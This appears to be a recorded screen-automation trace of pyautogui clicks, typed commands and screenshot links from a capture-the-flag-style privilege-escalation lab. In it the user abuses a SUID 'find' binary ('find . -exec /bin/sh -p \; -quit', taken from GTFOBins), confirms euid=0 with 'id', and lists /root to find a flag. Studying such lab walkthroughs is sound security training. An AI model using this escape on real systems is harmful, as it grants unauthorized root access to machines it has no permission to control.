tripleClick(314, 151)

# Step: Run find . -exec /bin/sh \; -quit, confirm whoami reports student, then return to /bin/bash
pyautogui.click(46, 7)

pyautogui.write('find . -exec /bin/sh \\; -quit')

pyautogui.write('whoami')

pyautogui.press('Return')

pyautogui.write('/bin.ba')

pyautogui.write('/bash')
pyautogui.press('Return')

# Step: Return to the GTFOBins find page to get the SUID example with /bin/sh -p
pyautogui.click(145, 7)

pyautogui.moveTo(366, 357)

pyautogui.moveTo(403, 274)

pyautogui.moveTo(387, 289)

# Step: Run ./find . -exec /bin/sh -p \; -quit from home and with a usr/bin path; both fail with no such file
pyautogui.click(54, 7)

pyautogui.write('./find . -exec /bin/sh -p \\; -quit')

pyautogui.press('Return')

pyautogui.write('./find . -exec /bin/sh -p \\; -quit')

pyautogui.write('/bin')

pyautogui.press('Return')

pyautogui.write('cd /usr/')

# Step: From /usr/bin run the SUID ./find -p escape and verify with id that euid=0(root)
pyautogui.press('Return')

pyautogui.write('id')

pyautogui.press('Return')

pyautogui.moveTo(194, 410)

# Step: Change into /root as root and list its contents to reveal the flag file
pyautogui.write('cd /root')
pyautogui.write('ls')

pyautogui.moveTo(215, 440)
